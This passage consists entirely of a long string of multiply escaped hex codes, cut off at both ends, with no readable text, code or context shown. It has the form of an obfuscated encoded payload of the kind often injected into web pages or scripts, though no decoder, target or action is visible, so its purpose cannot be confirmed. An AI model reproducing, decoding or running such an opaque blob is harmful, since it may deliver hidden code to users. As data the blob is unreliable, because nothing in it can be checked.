5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a